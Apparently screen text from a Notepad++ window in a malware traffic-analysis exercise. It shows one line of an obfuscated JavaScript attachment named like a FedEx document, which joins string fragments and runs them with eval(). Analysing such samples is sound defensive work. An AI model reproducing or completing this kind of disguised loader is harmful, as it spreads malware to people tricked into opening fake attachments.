 C:\Users\ngnic\Downloads\exercise02_qhdkscjfwjl (2)\exercise02\2016-07-07-traffic-analysis-exercise-emails\FedEx_ID_00000611231\FedEx_ID_00000611231.doc.js - Notepad++
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ?
FedEx_ID_00000611231.doc.js
1 ;k77(313, '(fn+"');k77(331, 'Al');k77(750, 'xt');k77(636, 'pt ');t42 = t42.join(""); eval(t42);
JavaScript file length : 16,377 lines : 1 Ln : 1 Col : 16,378 Pos : 16,378 Windows (CR LF) UTF-8 INS
22°C
맑음
검색
오후 3:20
2024-05-09